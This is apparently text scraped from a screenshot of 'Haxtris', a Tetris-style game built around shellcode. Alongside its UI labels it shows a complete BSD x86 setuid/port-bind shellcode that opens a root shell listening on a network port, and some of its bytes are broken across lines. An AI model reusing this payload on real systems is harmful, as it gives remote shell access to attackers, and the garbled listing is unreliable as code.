 Haxtris Brain Stimulating Shellcode Tetris Style
S
\x03
\xb0
\x56
\x50
\\xSup? :)
\x89
\\xSup? :)
Next Byte
\\xDont
Haxtris
Brain Stimulating Shellcode Tetris Style
BSDx86
Shellcode Length (86)
setuid/portbind
0%
Execute
Nuke Bad Char
Random Shell
Original Shellcode
\x31\xc0\x50\x50\xb0\x17\xcd\x80\x31\xc9\xf7\xe1
\x51\x41\x51\x41\x51\x51\xb0\x61\xcd\x80\x89\xc
3\x52\x66\x68\x7a\x69\x66\x51\x89\xe6\xb1\x10\x
51\x56\x50\x50\xb0\x68\xcd\x80\x51\x53\x53\xb0\
x6a\xcd\x80\x52\x5\x53\x53\xb0\x1e\xcd\x80\xb1\
x03\x89\xc3\xb0\x5a\x49\x51\x53\x53\xcd\x80\x41
\xe2\xf5\x51\x68/sh\x68/bin\x89\xe3\x51\x54\x53\
x53\xb0\x3b\xcd\x80
\x7a
Eax:
Ebx:
Ecx: \x16
Edx:
Stack
Eip
Commands
Mov : mov ecx,s
Call : call ebx
Pop : pop eax
Push : push edx
Can't Handel The Pressure.. Quit